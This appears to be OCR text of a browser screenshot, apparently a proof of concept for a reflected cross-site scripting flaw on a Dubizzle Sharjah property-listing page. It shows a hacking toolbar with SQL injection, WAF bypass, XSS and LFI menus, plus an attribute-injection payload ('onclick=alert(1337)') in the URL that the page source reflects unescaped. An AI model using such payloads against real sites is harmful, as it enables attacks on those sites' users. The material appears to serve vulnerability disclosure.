 File Edit View History Bookmarks Tools Help
Lands for sale in Sharjah - ... × https://sharjah.dubizzle.com/p... × +
view-source:https://sharjah.dubizzle.com/property-for-sale/land" accesskey="X" onclick=alert(1337) codelatte="/2018/10/10/commercial-la Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:https://sharjah.dubizzle.com/property-for-sale/land" accesskey="X" onclick=alert(1337) codelatte="/2018/10/10/commercial-land-for-sale-in-al-sajja-12/
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Replace All
467 W.tracker.sendAnalyticsHit(ninja_vars);
468 }
469 }
470 }(window, window.document, window.dbz = window.dbz || {}));
471
472 </script>
473
474 <link rel="alternate" media="only screen and (max-width: 640px)" href="/m/property-for-sale/land" accesskey="X" onclick=alert(1337) codelatte="/
475 <script async="async" src="https://www.google.com/adsense/search/ads.js"></script>
476
477 <script type="text/javascript" charset="utf-8">
478 (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(
479 arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
480 </script>
481 <script type="text/javascript" id="d__inj" class="d__inj_delayed" src="/dstldbzzl.js" defer></script><style type="text/css">#d__fFH{position:absolut